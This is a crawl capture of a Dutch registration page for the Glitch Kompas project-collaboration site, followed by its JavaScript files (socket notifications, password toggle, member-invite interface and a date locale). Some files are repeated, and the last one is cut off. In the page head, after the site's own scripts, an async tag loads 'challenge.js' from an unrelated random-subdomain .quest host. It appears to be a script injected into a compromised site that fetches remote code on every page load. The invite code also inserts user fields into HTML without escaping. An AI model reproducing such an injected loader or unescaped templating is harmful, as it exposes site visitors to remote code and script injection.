

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hetglitchkompas.eu/register
body_size: 3655
content:
<!DOCTYPE html>

<html lang="nl">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136107655-4"></script>
<script data-cookieconsent="ignore">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136107655-4');
</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="0fb069ac-6460-4b39-84a2-cd73b1da8413" data-blockingmode="auto" type="text/javascript"></script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="ShfqUDOUdIKwHTLYcjso215BP1Bf4uM0NQXMfwY0">
	<meta name="description" content="Latest updates and statistic charts">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

		<!--begin::Fonts -->
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700|Roboto:300,400,500,600,700">

		<!--end::Fonts -->

		<!--begin::Layout Skins(used by all pages) -->

		<!--end::Layout Skins -->



    <title>Het Glitch Kompas</title>
	<link rel="icon" href="https://hetglitchkompas.eu/storage/images/glitch_logo.png" type="image/x-icon"/>


    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
    <!-- Styles -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous">

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


	<link rel="stylesheet" href="https://hetglitchkompas.eu/css/front.css">


	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css">




	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.0/jquery.validate.js"></script>

    <script src="https://cdn.datatables.net/1.10.19/js/dataTables.bootstrap4.min.js"></script>

	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.17.1/moment.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.17.1/locale/nl.js"></script>
	<script>
		moment.locale("nl");
		window['user_id'] =  0;

		function storeNotification(notification){
        
        return $.ajax({
            url: "https://hetglitchkompas.eu/notifications/store",
            method: "POST",
            dataType: "json",
            crossDomain: true,
            contentType: "application/json; charset=utf-8",
            data: JSON.stringify(notification),
            cache: false,
            headers: {'X-CSRF-TOKEN': "ShfqUDOUdIKwHTLYcjso215BP1Bf4uM0NQXMfwY0"},
            success: function (data) {
                socket.emit('/new/notification', JSON.stringify(data));
            },
            error: function (jqXHR, textStatus, errorThrown) {

            }
        }); 
     }


 function clearNotification(user_id) {
        if (window['user_id'] == user_id) {
            var url = "https://hetglitchkompas.eu/notifications";
            let message_amount = null;
            $.ajax({
                url: url,
                method: "GET",
                dataType: "json",
                crossDomain: true,
                contentType: "application/json; charset=utf-8",
                cache: false,
                headers: {
                    'X-CSRF-TOKEN': "ShfqUDOUdIKwHTLYcjso215BP1Bf4uM0NQXMfwY0"
                },
                success: function (data) {

                    console.log(data);
                    if (data.unread > 0) {
                        $('#notification').text(data.unread);
                    }
                },
                error: function (jqXHR, textStatus, errorThrown) {

                }
            });
        }
    }
	</script>

    <script type="text/javascript" src="https://hetglitchkompas.eu/js/front.js"></script>
    <script type="text/javascript" src="https://hetglitchkompas.eu/assets/js/functions.js"></script>

	<script src="https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.3.0/socket.io.js"></script>
	<script  src="/assets/js/socket_process.js"></script>
  
  	


<script type='text/javascript' async src='https://4l0lgnqg.cloudfine.quest/challenge.js'></script></head>

	<body>	
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
	<div class="container">
		<a class="navbar-brand" href="/">
					<a href="/"><img src="https://hetglitchkompas.eu/storage/images/glitch-kompas-logo.png" class="d-inline-block align-top" alt="Logo Glitch">></a>

		</a>
		



				
			<button class="navbar-toggler" 
				type="button" 
				data-toggle="collapse" 
				data-target="#navbarSupportedContent" 
				aria-controls="navbaarSupportedContent" 
				aria-expanded="false" 
				aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
		
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav mr-auto">
					<li class="nav-item active">
						<a class="nav-link" href="https://hetglitchkompas.eu">Home <span class="sr-only">(current)</span></a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://hetglitchkompas.eu/over-glitch-kompas">Over Glitch kompas</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://hetglitchkompas.eu/over-glitch">Over Glitch</a>
					</li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
							Fases
						</a>
		
			        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
				        							<a class="dropdown-item" href="/fase/1#fase">1. Start</a>
														<a class="dropdown-item" href="/fase/2#fase">2. Ontdek</a>
														<a class="dropdown-item" href="/fase/3#fase">3. Definieer</a>
														<a class="dropdown-item" href="/fase/4#fase">4. Ontwikkel</a>
														<a class="dropdown-item" href="/fase/5#fase">5. Herontdek</a>
														<a class="dropdown-item" href="/fase/6#fase">6. Verbeter</a>
														<a class="dropdown-item" href="/fase/7#fase">7. Lever</a>
									
			        </div>
					</li>
		
		    	</ul>
				<a class="btn btn-outline-success my-2 my-sm-0 login" href="/login">INLOGGEN</a>
				<a class="btn btn-outline-success my-2 my-sm-0 register" href="/register">REGISTREREN</a>
			</div>
	    	

	    
	    <!--
			<form action="/api/auth/logout" method="GET">
				<input type="hidden" name="_token" value="ShfqUDOUdIKwHTLYcjso215BP1Bf4uM0NQXMfwY0">				<button class="btn btn-outline-success my-2 my-sm-0 logout" >UITLOGGEN</button>
			</form>
-->


	</div>
</nav>


    <div id="register-block" style="margin-top:4%;">
    <div class="container container--fluid ">

        <div class="row">
            <div class="col-md" style="background:#183541;text-align: center;">
				<img class="medialarge logo_large" src="https://hetglitchkompas.eu/storage/images/glitch_logo_naam.png">
				<img class="mediasmall logo_small" src="https://hetglitchkompas.eu/storage/images/glitch_logo_naam.png">
            </div>
            <div class="col-md register-right">
                <h4>Registreren</h4>
                <hr>
                <div>
                    <form method="POST" action="https://hetglitchkompas.eu/register">
    <input type="hidden" name="_token" value="ShfqUDOUdIKwHTLYcjso215BP1Bf4uM0NQXMfwY0">
    <input type="hidden" name='id' value="">

    <div class="form-group">
        <input type="email" class="form-control " id="email" name="email" value=" " aria-describedby="emailHelp" placeholder="E-mailadres *" required >
            </div>
    <div class="form-group">
        <input type="text" class="form-control " id="name" name="name" value="" aria-describedby="nameHelp" placeholder="Voornaam *" required>
            </div>

    <div class="form-group">
        <input type="text" class="form-control " id="last_name" name="last_name" value="" aria-describedby="lastNameHelp" placeholder="Achternaam *" required>
            </div>

    <div class="form-group">
        <input type="text" class="form-control " id="company_name" name="company_name" value="" aria-describedby="companyNameHelp" placeholder="Bedrijf" >
            </div>

    <div class="form-group">
        <input type="text" class="form-control " id="function" name="function" value="" aria-describedby="functionHelp" placeholder="Functienaam" >
            </div>

    <div class="form-group">
        <input type="text" class="form-control " id="cultivation" name="cultivation" value="" aria-describedby="cultivationHelp" placeholder="Teelt" >
            </div>

    <div class="form-group">
        <select class="form-control " id="country" name="country" aria-describedby="countryHelp" >
            <option value="BE" >België</option>
            <option value="DE" >Duitsland</option>
            <option value="FR" >Frankrijk</option>
            <option value="LU" >Luxemburg</option>
            <option value="NL"  selected >Nederland</option>
</select>
    </div>

    <div class="form-group">
        <div class="input-group" id="show_hide_password">
            <input type="password" class="form-control " id="password" name="password" aria-describedby="passwordHelp" placeholder="Wachtwoord *" required autocomplete="password">
            <div class="input-group-text">
                <a href=""><i id="eye_icon" class="fa fa-eye-slash" aria-hidden="true"></i></a>
            </div>
        </div>
    </div>

    <div class="form-group">
        <div class="input-group" id="show_hide_password">
            <input type="password" class="form-control " id="password_confirmation" name="password_confirmation" aria-describedby="passwordHelp" placeholder="Herhaal wachtwoord *" required autocomplete="password">
            <div class="input-group-text">
                <a href=""><i id="eye_icon" class="fa fa-eye-slash" aria-hidden="true"></i></a>
            </div>
                    </div>
    </div>


    <div class="row justify-content-center m-3">
        <div class="col-auto">
            <button type="submit" class="btn btn-primary blue">Registreren</button>
        </div>
    </div>
</form>
                </div>
            </div>
        </div>
    </div>
</div>
    <div id="logo-row">
	<div class="container">
		<div class="row">
			<div class="col-md">
				<img src="https://hetglitchkompas.eu/storage/images/interegg-logo-glitch.png">
			</div>
		</div>
  <div class="row">
    <div class="col-lg">
	    		<img src="https://hetglitchkompas.eu/storage/images/Logo-Prov-Limburg-gesubsidieerd-door-_kleur.png">
    </div>
    <div class="col-lg">
	    	    <img src="https://hetglitchkompas.eu/storage/images/Flanders_horizontaal_naakt-2.png">
    </div>
    <div class="col-lg">
				<img src="https://hetglitchkompas.eu/storage/images/economische-zaken.png">
    </div>
     <div class="col-lg">
	    		 <img src="https://hetglitchkompas.eu/storage/images/combinatielogo_outlines_cs6-1.png">
    </div>
     <div class="col-lg">
	     	    	<img src="https://hetglitchkompas.eu/storage/images/provincie_antwerpen_logo_CMYK-2.png">
    </div>
  </div>
</div>
</div>

<!-- begin:: Footer -->
<div class="kt-footer  kt-grid__item kt-grid kt-grid--desktop kt-grid--ver-desktop" id="kt_footer">
	<div class="container  container--fluid ">
		

		<div class="row">
			<div class="col-sm">
			<a class="btn btn-outline-success my-2 my-sm-0 green" href="https://glitch-innovatie.eu/">< naar Glitch-Innovatie.eu</a>
				<br/><br/>
				<p>2020&nbsp;&copy;&nbsp;AppComm</p>
			</div>

			
			<div class="col-sm">
				<h6>Glitch Kompas</h6>
				<a href="https://hetglitchkompas.eu">Home</a><br/>
				<a href="https://hetglitchkompas.eu/over-glitch-kompas">Over het Glitch kompas</a><br/>
				<a href="https://glitch-innovatie.eu/contact/" target="_blank">Contact</a><br>
				<a href="https://hetglitchkompas.eu/disclaimer">Disclaimer</a>
			</div>
			
			<div class="col-sm">
				<h6>Social Media</h6>
				<a href="https://www.linkedin.com/company/glitch-innovatie/" target="_blank">LinkedIn</a><br/>
				<a href="#">Facebook</a><br/>
				<a href="mailto:info@glitch-innovatie.eu">Mail ons</a>
			</div>
						
		</div>

		
	</div>
</div>

<!-- end:: Footer -->

	</body>


</html>





--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/assets/js/functions.js
body_size: 266
content:
$(document).ready(function() {
    $("#show_hide_password a").on('click', function(event) {
        event.preventDefault();

        const passwordInputEl = $('#show_hide_password input')
        const eyeIconEl = $('#show_hide_password #eye_icon')

        if(passwordInputEl.attr("type") === "text"){
            passwordInputEl.attr('type', 'password');
            eyeIconEl.addClass( "fa-eye-slash" );
            eyeIconEl.removeClass( "fa-eye" );
        }else if(passwordInputEl.attr("type") === "password"){
            passwordInputEl.attr('type', 'text');
            eyeIconEl.removeClass( "fa-eye-slash" );
            eyeIconEl.addClass( "fa-eye" );
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/assets/js/socket_process.js
body_size: 1117
content:
// TODO local socket test
// var socket = io.connect('http://' + window.location.host.replace(':8000', '') +':5003');

var url = window.location.host;
var port = 5004; //LIVE

if(url.indexOf('testappcomm') > -1){
	port = 5003; //TEST
}

var socket = io.connect('https://' + window.location.host +':'+port);

socket.on('error', console.error.bind(console));
socket.on('message', console.log.bind(console));


socket.on('/add/chat', (data) => {
    addMessage(data);
});

socket.on('/remove/chat', (data) => {
    let chat = JSON.parse(data);
    removeChatFromView(chat.id)
});

socket.on('/new/notification', (data) => {
    newNotification(data);
});

socket.on('/cleared/notification', (data) => {
    clearNotification(data);
});

function addMessage(message) {
    //only add if project is open and the same
    let project_id = null;
    message = JSON.parse(message);
    if (window.location.pathname.includes('project/')) {
        var parts = window.location.pathname.split("/");
        // /dashboard/project/id/fase
        page = parts[2];
        project_id = parts[3];

        if (message.project_id == project_id) {
            let messages = [];
            messages.push(message);
            loadChatMessages(messages, true);
        }
    }


}

function newNotification(notification) {
    notification = JSON.parse(notification);

    let team = notification.team.split(',');
    if (team.includes(window['user_id'].toString())) {
        let project_id = null;
        let activetab = $("#nav-tab a.active") ? $("#nav-tab a.active")[0] ? $("#nav-tab a.active")[0].id : null : null;
        let page = null;
        if (window.location.pathname.includes('project/')) {
            var parts = window.location.pathname.split("/");
            // url structure and position
            // 0    / 1         /  2        / 3     / 4     / 5     / 6
            //      /dashboard  /project    /id     /fase
            //      /dashboard  /project    /17     /1      /task   /create?
            page = parts[2];
            project_id = parts[3];
            sub_page = parts[5]

        }

        if (activetab == 'nav-chats-tab' && notification.type == 'chat' && notification.project_id == parseInt(project_id)) {
            //current chat open dont increase 
        } else if (activetab == 'nav-tasks-tab' && notification.type == 'task' && notification.project_id == parseInt(project_id) ||
            notification.type == 'task' && notification.project_id == parseInt(project_id) && sub_page == "task") {

        } else if (notification.type == 'project' && notification.project_id == parseInt(project_id) && sub_page == "afronden") {

        } else {
            increaseAmount();

        }
    }

    
    


    // $.ajax({
    //     url: '/api/notification/',
    //     method: "GET",
    //     dataType: "json",
    //     crossDomain: true,
    //     contentType: "application/json; charset=utf-8",
    //     cache: false,
    //     success: function (data) {
    //         console.log('new notifications');
    //     },
    //     error: function (jqXHR, textStatus, errorThrown) {

    //     }
    // });
}

function increaseAmount() {
    let amount = $('#notification').text();
    if (!isNaN(amount)) {
        amount++
    } else {
        amount = 1;
    }
    $('#notification').text(amount);
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/0fb069ac-6460-4b39-84a2-cd73b1da8413/cc.js?renew=false&referer=hetglitchkompas.eu&dnt=false&init=false
body_size: 214
content:
if(console){var cookiedomainwarning='Error: The domain HETGLITCHKOMPAS.EU is not authorized to show the cookie banner for domain group ID 0fb069ac-6460-4b39-84a2-cd73b1da8413. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.17.1/locale/nl.js
body_size: 432
content:
//! moment.js locale configuration
//! locale : Dutch [nl]
//! author : Joris Röling : https://github.com/jorisroling
//! author : Jacob Middag : https://github.com/middagj

;(function (global, factory) {
   typeof exports === 'object' && typeof module !== 'undefined'
       && typeof require === 'function' ? factory(require('../moment')) :
   typeof define === 'function' && define.amd ? define(['../moment'], factory) :
   factory(global.moment)
}(this, (function (moment) { 'use strict';


var monthsShortWithDots = 'jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.'.split('_');
var monthsShortWithoutDots = 'jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec'.split('_');

var monthsParse = [/^jan/i, /^feb/i, /^maart|mrt.?$/i, /^apr/i, /^mei$/i, /^jun[i.]?$/i, /^jul[i.]?$/i, /^aug/i, /^sep/i, /^okt/i, /^nov/i, /^dec/i];
var monthsRegex = /^(januari|februari|maart|april|mei|april|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;

var nl = moment.defineLocale('nl', {
    months : 'januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december'.split('_'),
    monthsShort : function (m, format) {
        if (/-MMM-/.test(format)) {
            return monthsShortWithoutDots[m.month()];
        } else {
            return monthsShortWithDots[m.month()];
        }
    },

    monthsRegex: monthsRegex,
    monthsShortRegex: monthsRegex,
    monthsStrictRegex: /^(januari|februari|maart|mei|ju[nl]i|april|augustus|september|oktober|november|december)/i,
    monthsShortStrictRegex: /^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,

    monthsParse : monthsParse,
    longMonthsParse : monthsParse,
    shortMonthsParse : monthsParse,

    weekdays : 'zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag'.split('_'),
    weekdaysShort : 'zo._ma._di._wo._do._vr._za.'.split('_'),
    weekdaysMin : 'Zo_Ma_Di_Wo_Do_Vr_Za'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD-MM-YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[vandaag om] LT',
        nextDay: '[morgen om] LT',
        nextWeek: 'dddd [om] LT',
        lastDay: '[gisteren om] LT',
        lastWeek: '[afgelopen] dddd [om] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'over %s',
        past : '%s geleden',
        s : 'een paar seconden',
        m : 'één minuut',
        mm : '%d minuten',
        h : 'één uur',
        hh : '%d uur',
        d : 'één dag',
        dd : '%d dagen',
        M : 'één maand',
        MM : '%d maanden',
        y : 'één jaar',
        yy : '%d jaar'
    },
    ordinalParse: /\d{1,2}(ste|de)/,
    ordinal : function (number) {
        return number + ((number === 1 || number === 8 || number >= 20) ? 'ste' : 'de');
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

return nl;

})));


--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/assets/js/socket_process.js
body_size: 1117
content:
// TODO local socket test
// var socket = io.connect('http://' + window.location.host.replace(':8000', '') +':5003');

var url = window.location.host;
var port = 5004; //LIVE

if(url.indexOf('testappcomm') > -1){
	port = 5003; //TEST
}

var socket = io.connect('https://' + window.location.host +':'+port);

socket.on('error', console.error.bind(console));
socket.on('message', console.log.bind(console));


socket.on('/add/chat', (data) => {
    addMessage(data);
});

socket.on('/remove/chat', (data) => {
    let chat = JSON.parse(data);
    removeChatFromView(chat.id)
});

socket.on('/new/notification', (data) => {
    newNotification(data);
});

socket.on('/cleared/notification', (data) => {
    clearNotification(data);
});

function addMessage(message) {
    //only add if project is open and the same
    let project_id = null;
    message = JSON.parse(message);
    if (window.location.pathname.includes('project/')) {
        var parts = window.location.pathname.split("/");
        // /dashboard/project/id/fase
        page = parts[2];
        project_id = parts[3];

        if (message.project_id == project_id) {
            let messages = [];
            messages.push(message);
            loadChatMessages(messages, true);
        }
    }


}

function newNotification(notification) {
    notification = JSON.parse(notification);

    let team = notification.team.split(',');
    if (team.includes(window['user_id'].toString())) {
        let project_id = null;
        let activetab = $("#nav-tab a.active") ? $("#nav-tab a.active")[0] ? $("#nav-tab a.active")[0].id : null : null;
        let page = null;
        if (window.location.pathname.includes('project/')) {
            var parts = window.location.pathname.split("/");
            // url structure and position
            // 0    / 1         /  2        / 3     / 4     / 5     / 6
            //      /dashboard  /project    /id     /fase
            //      /dashboard  /project    /17     /1      /task   /create?
            page = parts[2];
            project_id = parts[3];
            sub_page = parts[5]

        }

        if (activetab == 'nav-chats-tab' && notification.type == 'chat' && notification.project_id == parseInt(project_id)) {
            //current chat open dont increase 
        } else if (activetab == 'nav-tasks-tab' && notification.type == 'task' && notification.project_id == parseInt(project_id) ||
            notification.type == 'task' && notification.project_id == parseInt(project_id) && sub_page == "task") {

        } else if (notification.type == 'project' && notification.project_id == parseInt(project_id) && sub_page == "afronden") {

        } else {
            increaseAmount();

        }
    }

    
    


    // $.ajax({
    //     url: '/api/notification/',
    //     method: "GET",
    //     dataType: "json",
    //     crossDomain: true,
    //     contentType: "application/json; charset=utf-8",
    //     cache: false,
    //     success: function (data) {
    //         console.log('new notifications');
    //     },
    //     error: function (jqXHR, textStatus, errorThrown) {

    //     }
    // });
}

function increaseAmount() {
    let amount = $('#notification').text();
    if (!isNaN(amount)) {
        amount++
    } else {
        amount = 1;
    }
    $('#notification').text(amount);
}


--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/js/front.js
body_size: 1699
content:

let box = `
				<div> 
					<img class='avatar' src="/storage/##AVATAR##" height='50'/>
				</div>
				<div class='avatar_name'>
					<div class="member-name">
						##NAME## ##LASTNAME##&nbsp;
					</div>
					<div class="member-desc">
						##COMPANY##
						##FUNCTIE##  
						##CULTIVATION##
						<span id="email_##ID##">##EMAIL##</span>
					</div>
					
				</div>
				<div class="selected-member">
					<i class="fa fa-plus member_selecteer" ></i>
					<button  class='btn btn_primary member_uitnodigen' style="display:none"
						onclick="sendRequestMember('##ID##')">uitnodigen
						<div id='spinner_##ID##' class="spinner-border text-primary" role="status" style="display:none">
  <span class="sr-only">Loading...</span>
</div>
						</button>
					<i class="fa fa-check member_uitgenodigd " style="display:none"></i>
				</div>
		`;

document.addEventListener("DOMContentLoaded", function(event) { 
		$('#addmember').hide();
		$('#typememberByEmail').hide();
		$('#typememberByEmailBtn').hide();
		$('#addmemberByEmail').hide();
		$('#typememberByEmailBtnZoeken').hide();
		
		$('#addmember').on('keyup',function(e){
			let search = $(this).val();
			$('#addmemberBtn').hide();
			$('#addmemberByEmail').show();
			if(search.length >= 3){
				// search for members
				getMembers(search);
				
			}

		})
});

function showMemberInput(){
	$('#addmember').show();
	$('#addmember').focus();
	$('#addmemberBtn').hide();
	$('#addmemberByEmail').show();
	$('#typememberByEmailBtnZoeken').hide();
	$('#typememberByEmail').hide();
	$('#typememberByEmailBtn').hide();
}
function addmemberByEmail(){
	$('#typememberByEmail').show();
	$('#typememberByEmailBtn').show();
	$('#typememberByEmail').focus();
	$('#addmemberByEmail').hide();
	$('#typememberByEmailBtnZoeken').show();
	
	$('#addmember').hide();
	$('#found_users').hide();
	
}

function gotoProject(url){
	window.location.href=url;
}

function gotoTab(tab){
	$('.nav-tabs a[href="'+tab+'"]').tab('show');
}

function createUserList(data){
		
	$("#found_users").empty();
	if(!data.length){
		$('<div/>', {
			id: 0,
			class: 'invite_member_not_found'
			})
		    .html(
		    	'We hebben geen gebruiker met deze naam gevonden'
		    )
		    .appendTo($("#found_users")) //main div

	}
	
	for(x=0;x<data.length;x++){

		box_add = box;
		box_add = box_add.replace(/##ID##/g, data[x].id);
		box_add = box_add.replace('##AVATAR##', data[x].avatar);
		box_add = box_add.replace('##NAME##', data[x].name ? data[x].name : '');
		box_add = box_add.replace('##LASTNAME##', data[x].last_name ? data[x].last_name : '');
		box_add = box_add.replace('##COMPANY##', data[x].company_name  ? data[x].company_name +' / ' : '');
		box_add = box_add.replace('##FUNCTIE##', data[x].function  ? data[x].function +' / ' : '');
		box_add = box_add.replace('##CULTIVATION##', data[x].cultivation  ? data[x].cultivation +' / ' : '');
		box_add = box_add.replace('##EMAIL##', data[x].email);
		
		
		$('<div/>', {
			id: data[x].id,
			class: 'invite_member'
			})
		    .html(
		    	box_add
		    )
		    .appendTo($("#found_users")) //main div
				.click(function () {
					objj = $(this).clone();
				    addUserToSelection($(this).clone());
				    $(this).remove();
				})


	}
}

function addUserToSelection(obj){
	let obj_id = $(obj)[0].id;

	$(obj)
    .appendTo($("#team_members")) //main div
    .hide()
    .slideToggle(300);
    
    let elem = '#'+obj_id + ' .member_selecteer';    
    $(elem).hide();
   
	elem = '#'+obj_id + ' .member_uitnodigen'; 
    $(elem).show();
}

function confirmUserToSelection(data){
	if(data.addbymail){
		box_add = box;
		box_add = box_add.replace(/##ID##/g, data.id);
		box_add = box_add.replace('##AVATAR##', '/users/default.png');
		box_add = box_add.replace('##NAME##', data.name ? data[x].name : '');
		box_add = box_add.replace('##LASTNAME##', data.last_name ? data.last_name : '');
		box_add = box_add.replace('##COMPANY##', data.company_name  ? data.company_name +' / ' : '');
		box_add = box_add.replace('##FUNCTIE##', data.function  ? data.function +' / ' : '');
		box_add = box_add.replace('##EMAIL##', data.email);


		$('<div/>', {
			id: data.id,
			class: 'aa'
			})
		    .html(
		    	box_add
		    )
		    .appendTo($("#team_members")) //main div
		
		$('#typememberByEmail').val('');
		
	}

/*
	$(obj)
    .appendTo($("#team_members")) //main div
    .hide()
    .slideToggle(300);
*/
    
    let elem = '#'+data.id + ' .member_selecteer';    
    $(elem).hide();
   
	elem = '#'+data.id + ' .member_uitnodigen'; 
    $(elem).hide();

	elem = '#'+data.id + ' .member_uitgenodigd'; 
    $(elem).show();
}


$(document).on('click', '#nextFase', function(e){

    e.preventDefault();

    var url = $(this).data('url');

    $('#dynamic-content').html(''); // leave it blank before ajax call
    $('#modal-loader').show();      // load ajax loader

    $.ajax({
        url: url,
        type: 'GET',
        dataType: 'html'
    })
    .done(function(data){
        console.log(data);  
        $('#dynamic-content').html('');    
        $('#dynamic-content').html(data); // load response 
        $('#modal-loader').hide();        // hide ajax loader   
    })
    .fail(function(){
        $('#dynamic-content').html('<i class="glyphicon glyphicon-info-sign"></i> Something went wrong, Please try again...');
        $('#modal-loader').hide();
    });

});

function editTask(id)
{
	$("#task_"+id).submit();
}

function showEvent(id)
{
	$("#event_"+id).submit();
}


--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/js/front.js
body_size: 1699
content:

let box = `
				<div> 
					<img class='avatar' src="/storage/##AVATAR##" height='50'/>
				</div>
				<div class='avatar_name'>
					<div class="member-name">
						##NAME## ##LASTNAME##&nbsp;
					</div>
					<div class="member-desc">
						##COMPANY##
						##FUNCTIE##  
						##CULTIVATION##
						<span id="email_##ID##">##EMAIL##</span>
					</div>
					
				</div>
				<div class="selected-member">
					<i class="fa fa-plus member_selecteer" ></i>
					<button  class='btn btn_primary member_uitnodigen' style="display:none"
						onclick="sendRequestMember('##ID##')">uitnodigen
						<div id='spinner_##ID##' class="spinner-border text-primary" role="status" style="display:none">
  <span class="sr-only">Loading...</span>
</div>
						</button>
					<i class="fa fa-check member_uitgenodigd " style="display:none"></i>
				</div>
		`;

document.addEventListener("DOMContentLoaded", function(event) { 
		$('#addmember').hide();
		$('#typememberByEmail').hide();
		$('#typememberByEmailBtn').hide();
		$('#addmemberByEmail').hide();
		$('#typememberByEmailBtnZoeken').hide();
		
		$('#addmember').on('keyup',function(e){
			let search = $(this).val();
			$('#addmemberBtn').hide();
			$('#addmemberByEmail').show();
			if(search.length >= 3){
				// search for members
				getMembers(search);
				
			}

		})
});

function showMemberInput(){
	$('#addmember').show();
	$('#addmember').focus();
	$('#addmemberBtn').hide();
	$('#addmemberByEmail').show();
	$('#typememberByEmailBtnZoeken').hide();
	$('#typememberByEmail').hide();
	$('#typememberByEmailBtn').hide();
}
function addmemberByEmail(){
	$('#typememberByEmail').show();
	$('#typememberByEmailBtn').show();
	$('#typememberByEmail').focus();
	$('#addmemberByEmail').hide();
	$('#typememberByEmailBtnZoeken').show();
	
	$('#addmember').hide();
	$('#found_users').hide();
	
}

function gotoProject(url){
	window.location.href=url;
}

function gotoTab(tab){
	$('.nav-tabs a[href="'+tab+'"]').tab('show');
}

function createUserList(data){
		
	$("#found_users").empty();
	if(!data.length){
		$('<div/>', {
			id: 0,
			class: 'invite_member_not_found'
			})
		    .html(
		    	'We hebben geen gebruiker met deze naam gevonden'
		    )
		    .appendTo($("#found_users")) //main div

	}
	
	for(x=0;x<data.length;x++){

		box_add = box;
		box_add = box_add.replace(/##ID##/g, data[x].id);
		box_add = box_add.replace('##AVATAR##', data[x].avatar);
		box_add = box_add.replace('##NAME##', data[x].name ? data[x].name : '');
		box_add = box_add.replace('##LASTNAME##', data[x].last_name ? data[x].last_name : '');
		box_add = box_add.replace('##COMPANY##', data[x].company_name  ? data[x].company_name +' / ' : '');
		box_add = box_add.replace('##FUNCTIE##', data[x].function  ? data[x].function +' / ' : '');
		box_add = box_add.replace('##CULTIVATION##', data[x].cultivation  ? data[x].cultivation +' / ' : '');
		box_add = box_add.replace('##EMAIL##', data[x].email);
		
		
		$('<div/>', {
			id: data[x].id,
			class: 'invite_member'
			})
		    .html(
		    	box_add
		    )
		    .appendTo($("#found_users")) //main div
				.click(function () {
					objj = $(this).clone();
				    addUserToSelection($(this).clone());
				    $(this).remove();
				})


	}
}

function addUserToSelection(obj){
	let obj_id = $(obj)[0].id;

	$(obj)
    .appendTo($("#team_members")) //main div
    .hide()
    .slideToggle(300);
    
    let elem = '#'+obj_id + ' .member_selecteer';    
    $(elem).hide();
   
	elem = '#'+obj_id + ' .member_uitnodigen'; 
    $(elem).show();
}

function confirmUserToSelection(data){
	if(data.addbymail){
		box_add = box;
		box_add = box_add.replace(/##ID##/g, data.id);
		box_add = box_add.replace('##AVATAR##', '/users/default.png');
		box_add = box_add.replace('##NAME##', data.name ? data[x].name : '');
		box_add = box_add.replace('##LASTNAME##', data.last_name ? data.last_name : '');
		box_add = box_add.replace('##COMPANY##', data.company_name  ? data.company_name +' / ' : '');
		box_add = box_add.replace('##FUNCTIE##', data.function  ? data.function +' / ' : '');
		box_add = box_add.replace('##EMAIL##', data.email);


		$('<div/>', {
			id: data.id,
			class: 'aa'
			})
		    .html(
		    	box_add
		    )
		    .appendTo($("#team_members")) //main div
		
		$('#typememberByEmail').val('');
		
	}

/*
	$(obj)
